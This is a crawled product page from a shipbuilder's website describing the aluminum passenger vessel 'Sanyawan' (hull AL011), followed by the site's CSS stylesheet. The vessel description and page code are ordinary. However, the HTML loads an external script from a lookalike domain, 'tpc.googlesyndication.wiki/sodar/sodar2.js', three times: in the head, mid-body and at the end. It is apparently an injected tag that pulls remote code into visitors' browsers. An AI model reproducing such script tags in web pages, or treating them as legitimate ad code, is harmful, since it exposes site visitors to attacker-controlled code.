

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.aulong.com.cn/Full-Vessel-Listing/39.html
body_size: 4305
content:
<!DOCTYPE html>
<!--由珠海卡缦科技提供技术支持-->
<head>
<meta charset="UTF-8" />
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" type="image/png" href="/data/upload/image/202203/0a8dfc6dd8ec187f20c0b08401b8bef2.png">
<title>AL011 - Aulong Shipbuilding Co., Ltd</title>
<meta name="keywords" content="Aluminum - OUR VESSELS - ,Aulong Shipbuilding Co., Ltd" />
<meta name="description" content="Aulong Shipbuilding Co., Ltd" />
<link rel="stylesheet" href="/template/en_default/css/style.css" />
<link rel="stylesheet" href="/template/en_default/css/font.css" />
<link rel="stylesheet" href="/template/en_default/css/swiper.min.css" />
<link rel="stylesheet" href="/template/en_default/css/animate.min.css">
<script src="/template/en_default/js/jquery.min.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>    
</head>
<body>
<!-- 头部 -->
<div class="header-box heder-bg fixed" >
	<div class="header-box-cen">
		<div class="header-Logo"><a href="/"><img src="/data/upload/image/202203/e853b9522e8e5d0ccf44f745ea5f34f5.png" class="bllogo" alt="" title=""><img src="/data/upload/image/202203/09bca982cc1323fff9d05a6e21cea110.png" class="fixlogo" alt="" title=""></a></div>
        <div class="menu-box mboa">
	     <ul>
          		  <li><a href="/Company-Profile.html"  target="_self">ABOUT US</a>
		  			     <div class="min-menuclass">
		     					 <a href="/Company-Profile.html" target="_self">Company Profile</a>
				 				 <a href="/History.html" target="_self">History</a>
				 				 <a href="/Shareholders.html" target="_self">Shareholders</a>
				 				 <a href="/Partners.html" target="_self">Partners</a>
				 		     </div>
		        		  </li>
				  <li><a href="/Full-Vessel-Listing.html" class="menu_link" target="_self">OUR VESSELS</a>
		  			     <div class="min-menuclass">
		     					 <a href="/Aluminum.html" target="_self">Aluminum</a>
				 				 <a href="/Steel.html" target="_self">Steel</a>
				 		     </div>
		        		  </li>
				  <li><a href="/News.html"  target="_self">NEWS &amp; MEDIA</a>
		  			  </li>
				  <li><a href="/Contact.html"  target="_self">CONTACT US</a>
		  			  </li>
				<li><a href="/index.php?c=index&a=switchs&value=default" class="lanbox">CN</a></li>
	</ul>
</div>
	</div>
	<div class="menu_icon"><span class="iconfont icon-daohang1"></span></div>
	<div class="pc-none wap-block waplan"><a href="/index.php?c=index&a=switchs&value=default">CN</a></div>
</div>

                                                                                                                                                                
<!--弹窗菜单-->
<div class="Right-menu-box" >
	<div class="Right-menu-list">
		<span class="iconfont icon-guanbi Right-clos"></span>
		<ul>
			 		      <li>
		      			      	<a href="javascript:(0)" class="menudown">ABOUT US<span class="iconfont icon-jiantou1"></span></a>
                			     <div class="min-menuclass">
									 <a href="/Company-Profile.html" target="_self">Company Profile</a>
				 				 <a href="/History.html" target="_self">History</a>
				 				 <a href="/Shareholders.html" target="_self">Shareholders</a>
				 				 <a href="/Partners.html" target="_self">Partners</a>
				 				 </div>
				  			  </li>
              		      <li>
		      			      	<a href="javascript:(0)" class="menudown">OUR VESSELS<span class="iconfont icon-jiantou1"></span></a>
                			     <div class="min-menuclass">
									 <a href="/Aluminum.html" target="_self">Aluminum</a>
				 				 <a href="/Steel.html" target="_self">Steel</a>
				 				 </div>
				  			  </li>
              		      <li>
		      	               <a href="/News.html" target="_self">NEWS &amp; MEDIA</a>
                			  </li>
              		      <li>
		      	               <a href="/Contact.html" target="_self">CONTACT US</a>
                			  </li>
              		</ul>
	</div>
</div>
<div class="kong"></div>
<!--弹窗菜单 end--><!-- 头部 结束 -->



<div class="cenbox">
<div class="title-box">OUR VESSELS</div>
<!-- 轮播图 -->
<div class="banner_box show-ban">
 <div class="banner_ov">
  <div class="banner_swiper">
   <div class="swiper-wrapper">
            <div class="swiper-slide" style="background: url(/data/upload/image/202204/f0c96f1ca9c9d0a9f73c5dd8dbbf2a8d.jpg);"></div>
            <div class="swiper-slide" style="background: url(/data/upload/image/202204/75febae2739877285e5dcc9a983709a8.jpg);"></div>
            <div class="swiper-slide" style="background: url(/data/upload/image/202204/dc20dd78814ac6b6d0562fa46f17cea2.jpg);"></div>
       </div>
  </div>
 <div class="bann-swiper-pagination"></div>
</div> 
</div> 
<!-- 轮播图 结束 -->
<div class="show-box">
	<div class="show-box-left">
		<div class="show-ban-title font-TitilliumWeb">HULL NO.  AL011</div>
		<div class="clr"></div>
		<div class="show-ban-text font-OpenSans"><p style="text-align:justify;">
	"Sanyawan" is a 268 high-speed coastal aluminum passenger vessel. It&nbsp;is the first aluminum high-speed passenger&nbsp;<span style="text-align:justify;white-space:normal;">monohull&nbsp;</span>in China built with three engines and three propellers hybrid propulsion and designed by&nbsp;<span style="text-align:justify;white-space:normal;">the concept that speed can be adjusted for different sail purposes, which means the vessel can sail fast between scenic spots as a high-speed vessel and it&nbsp;can sail slow as a signtseeing vessel.&nbsp;</span>It is also the largest aluminum high-speed&nbsp;<span style="text-align:justify;white-space:normal;">monohull&nbsp;</span>in China. It is integrated with Austal's world-leading design,&nbsp;<span style="text-align:justify;white-space:normal;">technical essence and&nbsp;</span>construction technology, improving passenger experience by paying attention to advantages of space layout and recreational functions. It has the characteristics of good hull structure strength, fast sailing speed, strong resistance to wind and waves, high safety and comfort,&nbsp;<span style="text-align:justify;white-space:normal;">and the construction quality can inline with the world-class standard.</span>&nbsp;
</p></div>
<div class="show-ban-down">
<a href="/data/upload/file/202204/93c077e76053430dca24d06b484bad96.pdf" download="AL011 brief specification"  class="font-TitilliumWeb">Download File<span class="iconfont icon-xiazai"></span></a>
</div>
	</div>
	<div class="show-box-right">
		<div class="show-box-r-title font-TitilliumWeb">INFORMATION</div>
		<div class="show-box-r-list">
			<div class="wap-delivery-text2">
				<p class="font-OpenSans">MAIN PARAMETER</p>
				<div class="font-TitilliumWeb">52.90m*9.00m MONOHULL</div>
			</div>
			<div class="wap-delivery-text2">
				<p class="font-OpenSans">PAX</p>
				<div class="font-TitilliumWeb">268</div>
			</div>
			<div class="wap-delivery-text2">
				<p class="font-OpenSans">ENGINE POWER</p>
				<div class="font-TitilliumWeb">3*1398kw Propeller</div>
			</div>
			<div class="wap-delivery-text2">
				<p class="font-OpenSans">SPEED</p>
				<div class="font-TitilliumWeb">27KN</div>
			</div>
			<div class="wap-delivery-text2">
				<p class="font-OpenSans">CLASS</p>
				<div class="font-TitilliumWeb">CCS</div>
			</div>
	<!-- 		<div class="wap-delivery-text2">
				<p class="font-OpenSans">DELIVERY</p>
				<div class="font-TitilliumWeb">July 2021</div>
			</div> -->
			<div class="wap-delivery-text2">
				<p class="font-OpenSans">MATERIALS</p>
				<div class="font-TitilliumWeb">MARINE GRADE ALUMINUM</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>


<!-- 底部信息 -->
<div class="home-message">
	<div class="cenbox">
		<div class="home-message-left">
			<div>LEAVE YOUR MESSAGE</div>
			<p>Get Business Cooperation Quickly</p>
		</div>
		<div class="home-messages-right">
			<form method="post" id="submit_form" action="/index.php?c=index&a=form&modelid=35">
			<input type="text" name="data[name]" id="name" autocomplete="off" placeholder="Your name" class="home-message-input">
			<input type="text" name="data[email]" id="tel" autocomplete="off" placeholder="Your Email" class="home-message-input input-right">
			<input type="text" name="data[liuyanxinxi]" id="liuyanxinxi" autocomplete="off"  placeholder="Message" class="home-message-input home-message-input2">
			<input type="submit" οnclick="subform()" value="Send" class="home-submit">
			</form>
		</div>
	</div>
</div>

<div class="cenbox footer-box">
	<div class="footer-left">
			<div class="footer-left-1"><img src="/data/upload/image/202203/fcf494faa089821bb447655fd1ca02d8.png">
			<div class="footer-left-copy">Crafting High-end aluminum ships for the world's leading operators.</div>
			<div class="footer-link">
								<a href="https://www.facebook.com/profile.php?id=61551734229096" target="_blank"><img src="/data/upload/image/202203/f463e0d24cf7302a472b805157fde515.png" alt="Facebook" title="Facebook"></a>
	            				<a href="https://www.linkedin.com/company/31523854/admin/" target="_blank"><img src="/data/upload/image/202203/45d1dc9c7aa050a44d98dd33a9c4ce4f.png" alt="LinkedIn" title="LinkedIn"></a>
	            				<a href="https://twitter.com/aulongship168" target="_blank"><img src="/data/upload/image/202203/5a1405cf864f898eddf4bcb8962f8837.png" alt="Twitter" title="Twitter"></a>
	            				<a href="https://www.youtube.com/channel/UCuWHKtJmZHBbALZJVsD74Fw" target="_blank"><img src="/data/upload/image/202203/41995670420023f62052e782fff6a696.png" alt="YouTube" title="YouTube"></a>
	            			</div>
			</div>
			<div class="footer-left-2">
				<p>Explore</p>
                				<a href="/Company-Profile.html">ABOUT US</a>
	            				<a href="/Full-Vessel-Listing.html">OUR VESSELS</a>
	            				<a href="/News.html">NEWS &amp; MEDIA</a>
	            				<a href="/Contact.html">CONTACT US</a>
	            			</div>
           <div class="clr"></div>
		<div class="footer-copy-text">Copyright &copy; 2022.AULONG All rights reserved.</div>
	</div>
	<div class="footer-right">
		<div class="footer-r-t1">Contact</div>
				<ul>
			<li><span class="iconfont icon-touxiang"></span><p>Leo Pan</p></li>
			<li><span class="iconfont icon-dianhua"></span><p>+86 13727885199</p></li>
			<li><span class="iconfont icon-news-fill"></span><p>Mr. Gary Wang：<br />
                    shipnewbuilding@163.com<br />
                    Mr. Leo Pan：<br />
                     panlei1335@163.com<br />
                    </p></li>
			<li style="border-bottom: none;"><span class="iconfont icon-dingweiweizhi"></span><p>Aulong Shipbuilding, No.1 Guizhu Road, Shenwan Town, Zhongshan City, Guangdong, China</p></li>
		</ul>
			</div>
</div>



<div id="yk2"><div class="zzsc1"  id="yk1">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div><img src="/template/en_default/images/su.png" id="yk3"></div>
<script src="/template/en_default/js/jquery.form.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript">
$('.home-submit').click(function(){
   var name = $('input[name="data[name]"]').val();
   var email = $('input[name="data[email]"]').val();
   var liuyanxinxi = $('input[name="data[liuyanxinxi]"]').val();

   if(!name){
         alert('Please Enter Your Name!');return false;
      }
      if(!email){
         alert('Please Enter Your E-mail Address!');return false;
      }
      if(!(/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test(email))){ 
		alert('Please Enter a valid Email Address!');return false;
	  }
	    if(!liuyanxinxi){
         alert('Please Enter Your Message!');return false;
      }
      

})
</script>
<script type="text/javascript">
        $(function () {
            $("#submit_form").ajaxForm(function () {
                 $('#yk2').fadeToggle(500);//渐变效果
                 setTimeout(function() { $("#yk1").show(); });
                 setTimeout(function() { $("#yk1").hide(); }, 2000);
                 setTimeout(function() { $("#yk2").fadeToggle(1000); }, 2700);
                 setTimeout(function() { $("#yk3").show(); }, 2000);
                 setTimeout(function() { $("#yk3").hide(); }, 2600);
                  $(".home-message-input").val(''); 
            });
        });

    </script>


<script src="/template/en_default/js/swiper.js"></script>
<script src="/template/en_default/js/animate.js"></script>
<script src="/template/en_default/js/swiper.animate1.0.2.min.js"></script>
<script src="/template/en_default/js/other.js"></script><script>
	//banner轮播
 var bannswiper = new Swiper('.banner_swiper', {
	 on:{
	       init: function(){
	         swiperAnimateCache(this); //隐藏动画元素 
	         swiperAnimate(this); //初始化完成开始动画
	       }, 
	       slideChangeTransitionEnd: function(){ 
	         swiperAnimate(this); //每个slide切换结束时也运行当前slide动画
	       } 
	     },
      slidesPerView: 1,
      loop: true,
	  resistanceRatio : 0,
	  speed:1000,
	   autoplay: {
		disableOnInteraction: false,
       delay: 4000,//间隔多少秒切换一次
  },
      pagination: {
        el: '.bann-swiper-pagination',
        clickable: true,
      },

    });
	//鼠标覆盖停止自动切换
bannswiper.el.onmouseover = function(){
  bannswiper.autoplay.stop();
}

//鼠标离开开始自动切换
bannswiper.el.onmouseout = function(){
  bannswiper.autoplay.start();
}	
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.aulong.com.cn/template/en_default/css/style.css
body_size: 6486
content:
*{margin: 0px;padding: 0px;box-sizing: border-box;font-family: helvetica,"Microso Yahei", sans-serif;}
a{text-decoration: none;}
.clr{ clear:both;}
ul,li{ list-style:none;}
body{ font-size:16px; color: #454545; background: #fff; }
img{ max-width:100%; vertical-align: middle;}
@font-face {
  font-family: "TitilliumWeb-Bold";
  src: url("../fonts/TitilliumWeb-Bold.ttf") format("truetype"); 
}
@font-face {
  font-family: "TitilliumWeb-Regular";
  src: url("../fonts/TitilliumWeb-Regular.ttf") format("truetype"); 
}
@font-face {
  font-family: "OpenSans-Light";
  src: url("../fonts/OpenSans-Light.ttf") format("truetype"); 
}
@font-face {
  font-family: "OpenSans-Regular";
  src: url("../fonts/OpenSans-Regular.ttf") format("truetype"); 
}

.font-TitilliumWeb{ font-family: "TitilliumWeb-Bold";}
.font-OpenSans{ font-family: "OpenSans-Light";}
.font-OpenSans-Regular{ font-family: "OpenSans-Regular";}

/*  头部信息  */
.heder-bg{ background: #f5f5f5;}
.header-box{ width: 100%; height:100px;z-index: 99; position: fixed; top: 0;   transition: all .5s ease;background:rgba(25,65,96,0.3);}
.header-box-cen{  width: 100%; margin: 0 auto; max-width: 1315px; padding: 0 3%;display: flex;justify-content : space-between; }
.header-Logo{ max-width: 324px;  height: 100px;display: flex;align-items: center;justify-content: center; float: left;}
.header-box.fixed{background:#f5f5f5;transition: background .3s;left:0;box-shadow: 2px 2px 4px rgba(0,0,0,0.1);}
.header-box.fixed2{background:rgba(0,0,0,1);left:0;}
.header-box.fixed .menu-box li a{ color: #454545;}
.header-box.fixed .bllogo{ display: none;}
.header-box.fixed .fixlogo{ display: block;}
.fixlogo{ display: none;}
.menu-box{ width: auto;height: 100px;}
.menu-box li{float: left; text-align: center; position: relative;  }
.menu-box li a{ display: block; color: #fff; padding: 0 25px; height: 100px;font-family: "TitilliumWeb-Bold"; line-height: 100px; margin-right: 5px; position: relative; transition: all .5s ease;display: -webkit-flex;
display: flex;
flex-wrap: wrap;
align-content: center;}
.menu-box li a:hover{transition: all .5s ease; color: #fff;}
.menu-box li .menu_link{color: #fff;}
.heder-bg .menu-box li .menu_link{color: #999 !important;}
.lanbox{ color: #666 !important; background: #fff;box-shadow: 1px 1px 8px rgba(0,0,0,0.2); border-right: 100px !important; padding:0 10px !important; position: relative; top: 35px;  height: 26px !important; text-align: center;}
.lanbox img{ height: 30px; max-height: 100% }
.lanbox:hover{ background: #073f7e !important; color: #fff !important;}

.heder-bg .menu-box{ height: 100px; margin-top: 0;}
.heder-bg .menu-box li a{ height: 100px;}
.heder-bg .min-menuclass{ top: 100px;}
.wibox{ background:rgba(218,236,244,0.25); padding: 40px !important; min-height: 500px; margin-top: 0 !important; position: relative; top: -106px; z-index: 9; }
.wibboxbg{ width: 100%; height: auto; overflow: hidden; background: #fff; padding: 40px;}

.min-menuclass{ width: 150px; height: auto; overflow: hidden; display: none;box-shadow: 2px 2px 4px rgba(0,0,0,0.1); 
padding-top: 5px; padding-bottom: 5px; position: absolute; top: 100px; left:0px; background: #fff; box-shadow: 2px 2px 4px rgba(0,0,0,0.1);}
.min-menuclass a:hover::after{ background: none !important;}
.min-menuclass a{ height: auto !important;  padding: 0 24px !important; font-size: 14px !important; padding-right: 10px !important; margin-right: 0 !important;
 line-height: 20px !important; padding-top: 10px !important; text-align: left !important; 
padding-bottom: 10px !important; color: #454545 !important; display: block !important; overflow: hidden;}
.menu-box li:hover .min-menuclass{ display: block !important;}
.min-menuclass a:hover{ background: #f1f1f1; color: #000;}

.Right-menu-list li a:hover {
    color: #1a6d83;
    background: #eeeeee;
}


.menu_icon{ width: 40px; line-height: 50px; position: absolute; display: none; right: 10px; top: 0;  color: #fff; text-align: center;cursor: pointer;}
.menu_icon span{ color: #3e89c9; font-size: 26px;}
/*.menu_icon img{ position: absolute; right: 50px; top:18px; width: 25px;}*/
.Right-menu-box{ width: 100%; height: 100%; position: fixed; top: 0; background: rgba(0,0,0,0.5); z-index: 99; display: none;}
.Right-menu-list{ width: 240px; height: 100%;  position: fixed; top: 0; right:-250px; background: #fff; transition: all .5s ease;}
.Right-menu-list ul{ padding-top: 60px; height: 95%; overflow-y: auto;}
.Right-menu-list li{ width: 100%; height: auto;border-bottom: #ddd solid 1px; position: relative}
.Right-menu-list li a{ color: #000; font-size: 16px; display: block; padding:15px 30px; z-index: 6; position: relative; }
.Right-menu-list li a:hover{ color: #1a6d83;background: #eeeeee; }
.r-block{ display: block;}
.r_none{ display: none;}
.pc-none{ display: none;}
.Right-menu-list li a span{ position: absolute; right: 20px; top: 15px;}
.waplan img{ position: absolute; right: 60px; top:18px; width: 25px;}

.Right-clos{ width: 40px; height: 40px; text-align: right; color: #000;  font-weight: bold; position: fixed; 
right: 20px; top: 18px; cursor: pointer;}
.kong{ width: 100%; height: 100px;}
.header-right{  float: right;}
.header-right ul{ float: right; width: 45%; padding-top: 10px;}
.header-right ul li{ width: 46%; float: left; text-align: center; margin-left: 4%;}
.header-right ul li p{ font-size: 12px;}
.header-right ul li img{ width: 90%;}
.header-tel{ font-size: 22px; font-weight: bold; height: 100px;float: left; color: #454545;display: -webkit-flex;
display: flex;flex-wrap: wrap;align-content: center;}
.header-tel span{ color: #e70012; font-size: 18px; position: relative; top: 2px;}

/*  banner轮播  */
.banner_box{width:100%;height:auto;position:relative;  }
.banner_ov{width:100%;height:auto;overflow:hidden;margin: 0 auto;position:relative;}
.banner_box .swiper-slide{ overflow: hidden; position: relative; padding-bottom: 50.5%; cursor:grab;background-size: cover !important;background-position: 50% !important;}
.banner_box .swiper-slide img{ width: 100%;}
.banner_box .swiper-pagination{ opacity:1; }
.banner_box .bann-swiper-pagination{bottom: 20px !important;width: 100%;position: absolute; text-align: center; z-index:6;}
.banner_box .swiper-pagination-bullet{width: 12px;height: 12px; margin-right: 20px; border-radius: 100px; border: none; background: #fff;
opacity:1 !important;transition: all .3s; outline: none;}
.banner_box .swiper-pagination-bullet-active {opacity: 1;background:#cca400;transition: all .3s;border-radius: 100px; }
.banner-text{ position: absolute; top: 35%; overflow: hidden; width: 100%; text-align: center; color: #fff; z-index: 9; }
.banner-text span{ margin-top: 20px; margin-bottom: 35px; overflow: hidden; display: block;}
.banner-text p{ font-size: 50px; font-weight: bold;}
.banner-text a{ width: 120px; height: 40px; line-height: 40px; margin: 0 auto; border: rgba(255,255,255,0.5) solid 1px; display: block; text-align: center; color: #fff;}
.banner-text span i{display: block;font-size: 50px; font-weight: bold; font-style: normal; }
.banner-video{ width: 100%;  height: 100%; position: absolute; top: 0; left: 0; overflow: hidden; }
.banner-video video{ width: 100% ;  max-width: 100%; object-fit:cover; }
.banner-wenzi{ position: absolute; max-width: 1200px; left: 50%; width: 100%; margin-left: -600px; text-align: right; top:25% ;font-size: 56px; color: #fff;}
.banner-video  .banner-wenzi{ text-transform: Uppercase;}
.banner-video  .banner-wenzi div{ width: 170px; height:50px; position:relative;z-index: 9; cursor: pointer; margin-top: 30px; line-height: 50px; color: #194160; text-align: center; font-size: 18px; background: #fff ; border-radius: 100px; float: right;}
.banner-video  .banner-wenzi p{ line-height: 3.75rem;text-shadow: 3px 3px 3px rgba(25,65,96,0.2);}
.video-bg{ width: 100%; height: 100%; position: fixed; top: 0; background: rgba(0,0,0,0.7); z-index: 99; display: none;}
.video-box{ width: 70%; height: auto; overflow: hidden; position: fixed; top: 15%; left: 15%; text-align: center; z-index: 9999; display: none;}
.video-box video{ max-width: 1200px; max-height: 100%;border: #000 solid 10px;}
.video-cols{ position: fixed; right: 20px; top: 20px; border: #fff solid 1px; border-radius: 100px; width: 30px; height: 30px; line-height: 30px; color: #fff;
 font-size: 12px !important; z-index: 999; cursor: pointer;}

.about-bann .swiper-slide{ padding-bottom: 39% !important;}
.ny-bann{padding-bottom: 39% !important;background-size: cover !important;background-position: 50% !important;}


.web-bg{ width: 100%; height: auto; overflow: hidden; padding-bottom: 10%; background: url(../images/home-bg.jpg) top center no-repeat;}
.cenbox{ margin: 0 auto; max-width: 1315px; padding: 0 3%; margin-top:3%; }
.cenbox2{ margin: 0 auto; max-width: 1200px; padding: 0 3%; margin-top:3%; }
.home-about-title{ font-size: 48px; margin-left: 60px; color: #333333;text-transform: Uppercase; }
.home-about-left{ width: 56%; padding: 40px;background:rgba(255,255,255,0.2);margin-top: 30px; z-index: 9; position: relative;}
.home-about-content{ line-height: 1.75rem; font-size: 18px; color: #333333; }
.home-about-content div{width: 100%;height: auto; padding: 40px; overflow: hidden; background:#f5f5f5;font-weight: bold; display: block;box-shadow: 2px 2px 14px rgba(0,0,0,0.1);  text-align: justify;}
.home-about-more{ width: 100px; margin-top: 30px; height: 36px; text-align: center; line-height: 36px;display: block; border-radius: 100px; 
color: #2e6c89; border: #2e6c89 solid 1px;transition: all .5s ease; font-size: 14px;}
.home-about-more:hover{ background: #2e6c89; color: #fff;transition: all .5s ease;}
.home-about-img{ width: 60%; padding-bottom: 24%;  position: absolute; right: 0; margin-top: -9%;  background-size: cover !important;
background-position: 50% !important; z-index: 6;}
.home-about-img p{ position: absolute; top: -125px; left: 42%; color: #194160; font-size: 110px; font-weight: bold;}
.home-kong{ padding-bottom: 32%;}
.home-news-top{font-size: 48px; text-align: center; text-transform: Uppercase; color: #333333;}
.home-news-box{ width: 85%; height: auto; overflow: hidden;margin-top: 60px; position: relative;}
.home-news-img{ width: 54%; float: left; padding-bottom: 30%; position: relative; }
.home-news-img img{position: absolute;width: 100%; left: 0; height: 100%;object-fit: cover;object-position: center;}
.home-news-right{ width: 40%; float: right;color: #333;}
.home-news-time{ font-size: 48px;font-family: "TitilliumWeb-Bold"; color: #333; margin-top: 40px;}
.home-news-yes{ font-size: 20px;font-family: "TitilliumWeb-Bold"; color: #333; margin-top: -14px;}
.home-news-title{font-family: "TitilliumWeb-Bold"; font-size: 24px; margin-top: 60px; margin-bottom: 30px;}
.home-news-text{ color: #666; font-size: 18px; line-height: 1.75rem;font-family: "OpenSans-Regular";display: -webkit-box; overflow:hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:3;
    word-wrap: break-word;
    word-break: break-all;}
.home-news-more{width: 100px; margin-top: 30px; font-size: 14px; height: 36px; text-align: center; line-height: 36px;display: block; border-radius: 100px; 
color: #2e6c89; border: #2e6c89 solid 1px;transition: all .5s ease;}
.home-news-more:hover{background: #2e6c89; color: #fff;transition: all .5s ease;}
.home-news-box .swiper-slide{ width: 100.1%;}
.ability-buttom-left{ left: 0px !important; outline:none; color: #fff !important;  background: #2e6c89;border-radius: 100px;  transform:scale(.5);width: 80px !important; height: 80px !important; display: block;}
.ability-buttom-left::after,.ability-buttom-right::after{ font-size: 24px !important;   }
.ability-buttom-right{ right: 0px !important;outline:none;color: #fff !important; background: #2e6c89;border-radius: 100px;  transform:scale(.5);width: 80px !important; height: 80px !important; display: block;}
.About-pic-butt{ width: 140px; height: 40px; position: absolute; right: 0%; z-index: 6; bottom:30px;}
.home-message{ width:100%; height: auto; overflow: hidden; background: #f5f5f5; padding-top: 1.6%; padding-bottom: 4%;}
.home-message-left{ width: 50%; float: left;}
.home-message-left img{ max-width: 166px; max-height: 61px; margin-bottom: 20px;}
.home-message-left div{ color: #1f6281; font-size: 20px; text-transform: Uppercase;font-family: "TitilliumWeb-Bold"; }
.home-message-left p{font-family: "TitilliumWeb-Bold"; color: #333333; font-size: 32px;}
.home-messages-right{ width: 40%; float:right}
.home-message-input{ width: 48%; height: 40px; line-height: 40px;font-family: "OpenSans-Light"; background: none; outline: none; border-radius: 100px; padding-left: 20px; border: #2e6c89 solid 1px; float: left;}
.input-right{ float: right;}
.home-message-input2{ width: 100%; margin-top: 15px;}
.home-submit{ width: 140px; height: 40px; line-height: 40px; margin-top: 15px; font-family: "TitilliumWeb-Bold"; font-size: 16px; border: none; border-radius: 100px; background: #194160; color: #fff; outline: none; cursor: pointer;}
.footer-left{ width: 55%; float: left;}
.footer-right{ width: 40%; float: right; border: #d7d7d7 solid 1px; padding: 40px;}
.footer-left-1{ width: 60%; float: left;}
.footer-left-2{ width: 25%; float: right; margin-top: 40px;}
.footer-left-1 img{ max-width: 207px;}
.footer-left-copy{ font-size: 15px; margin-top: 35px;font-family: "OpenSans-Light"; color: #333;}
.footer-link{ width: 100%; height: auto; overflow: hidden; margin-top: 40px; margin-bottom: 40px;}
.footer-link a{ float: left; margin-right: 15px;}
.footer-link a img{ max-width:38px; max-height: 38px ;}
.footer-copy-text{font-family: "OpenSans-Light"; color: #666666;font-size: 14px;padding-bottom: 60px;}
.footer-left-2 p{font-family: "TitilliumWeb-Bold"; font-size: 20px; color: #333; margin-bottom: 30px;}
.footer-left-2 a{ width: 100%; display: block;font-family: "TitilliumWeb-Bold"; margin-bottom: 30px; color: #666; }
.footer-left-2 a:hover{color: #1f6281; }
.footer-right li{ border-bottom: #e5e5e5 solid 1px; padding-top: 10px; height: auto; overflow: hidden; padding-bottom: 8px; margin-bottom: 10px;}
.footer-r-t1{font-family: "TitilliumWeb-Bold"; font-size: 20px; color: #333; margin-bottom: 20px;}
.footer-right li p{font-family: "OpenSans-Light"; font-size: 15px; width: 90%; float: left; }
.footer-right li span{ float: left; color: #1f6281; font-size: 18px; position: relative; top: 2px; margin-right: 10px;}


.title-box{ text-align: center; font-size: 36px;font-family: "TitilliumWeb-Bold"; color: #333; text-transform: Uppercase;}
.content-box{ line-height: 1.75rem; margin-top: 40px; color: #000;}
.content-box a{color: #000;}
.text-img{ width: 42%; float: left; margin-right: 4%;}
.lders-list{ width: 100%; height: auto; overflow: hidden; margin-top: 40px; margin-bottom: 40px;}
.lders-list li{ width: 100%; height: auto; overflow: hidden; background: #f8f8f8; margin-bottom: 40px;}

.lders-list li .content-box{ margin-top: 0; padding: 40px;}
.lders-top{ width: 100%; height: 166px; position: relative;}
.lders-logo{ width: 60%; height: 100%; position: absolute; top: 0; left: 40px;display: flex;
align-items: center;
justify-content: left; }
.lders-url{ width: 40%; height: 166px; line-height: 166px; text-align: right; font-size: 18px; float: right; margin-right: 40px; color: #333;}
.partners-title{ font-size: 30px; color: #194160;margin-bottom: 30px;}

.ny-menu{ width: 100%; height:auto ; overflow: hidden; padding-top: 40px; padding-bottom: 20px; text-align: center; }
.ny-menu li{ display: inline-block;}
.ny-menu li a{ margin: 0 10px; padding: 0 40px; border-radius: 100px; height: 40px; line-height: 40px; color: #c0c0c0; display: inline-block; position: relative; 
  border: #d1d1d1 solid 1px;font-family: "TitilliumWeb-Bold"; }
.ny-menu li a:hover{background: #194160; color: #fff; border: #194160 solid 1px; }
.ny-menu li .menu-act{ background: #194160;  color: #fff;border: #194160 solid 1px; }
.delivery-top{ width: 100%; height: auto; overflow: hidden; background: #194160; margin-top: 40px;}
.delivery-top li{ float: left; height: 46px; color: #fff;font-family: "OpenSans-Light"; font-size: 14px; text-transform: Uppercase; text-align: center; line-height: 46px;}
.delivery-top li:nth-child(1){width:4%;}
.delivery-top li:nth-child(2){width:11%;background: #1f6281;}
.delivery-top li:nth-child(3){width:20%;}
.delivery-top li:nth-child(4){width:7%;background: #1f6281;}
.delivery-top li:nth-child(5){width:8%;}
.delivery-top li:nth-child(6){width:17%;background: #1f6281;}
.delivery-top li:nth-child(7){width:10%;}
.delivery-top li:nth-child(8){width:8%;background: #1f6281;}
.delivery-top li:nth-child(9){width:15%;}
/*.delivery-top li:nth-child(10){width:15%;background: #1f6281;}*/

.delivery-list{ width: 100%; min-height: 400px; padding-bottom: 60px}
.delivery-list-li{ width: 100%; height: auto; overflow: hidden;}
.delivery-list-li li{ height: 90px; float: left;display: flex; position: relative;
align-items: center; background: #f8f8f8; text-align: center;font-family: "OpenSans-Light"; 
justify-content: center;text-transform: Uppercase;  color: #333; margin-bottom: 3px;}
.delivery-list-li li img{position: absolute;width: 100%; left: 0; height: 100%;object-fit: cover;object-position: center;}
.delivery-list-li li:nth-child(1){width:4%;}
.delivery-list-li li:nth-child(2){width:11%;}
.delivery-list-li li:nth-child(3){width:20%;}
.delivery-list-li li:nth-child(4){width:7%;}
.delivery-list-li li:nth-child(5){width:8%;}
.delivery-list-li li:nth-child(6){width:17%;}
.delivery-list-li li:nth-child(7){width:10%;}
.delivery-list-li li:nth-child(8){width:8%;}
.delivery-list-li li:nth-child(9){width:15%;}
/*.delivery-list-li li:nth-child(10){width:15%;}*/
.delivery-list-li li:nth-child(9) a{ height: 26px; padding: 0 15px; transition: all .5s ease;font-size: 12px; color: #fff; 
line-height: 26px; border: #fff solid 1px; border-radius: 100px; position: absolute; top: 35%; z-index: 9; opacity: 0;}
.delivery-list-li li:nth-child(9)::before{ width: 100%; z-index: 9; height: 100%; background: rgba(0,0,0,0); content: ""; display: block; position: absolute; top: 0; left: 0;}
.delivery-list-li:hover li a{ opacity: 1;}
.delivery-list-li:hover li::before{background: rgba(0,0,0,0.5);}

.wap-delivery-list{ width: 100%; height: auto; overflow: hidden; margin-top: 40px; padding-bottom: 30px;}
.wap-delivery-list li{ width: 100%; height: auto; overflow: hidden; margin-bottom: 20px; border: #f5f5f5 solid 1px;}
.wap-delivery-img{ width: 100%; padding-bottom: 42%; position: relative; overflow: hidden;}
.wap-delivery-img img{position: absolute;width: 100%; left: 0; height: 100%;object-fit: cover;object-position: center;}
.wap-delivery-text{ width: 100%; height: auto; overflow: hidden; position: relative;display: flex;justify-content : space-between;}
.wap-delivery-text p{ padding-top: 9px; padding-bottom: 9px; 
 width: 40%; float: left; padding-left: 10px;text-transform: Uppercase; 
color: #999; }
.wap-delivery-text div{display: flex; color: #000;
align-items: center; width:55%; padding-top: 9px; padding-bottom: 9px; 
justify-content:left;text-transform: Uppercase; }
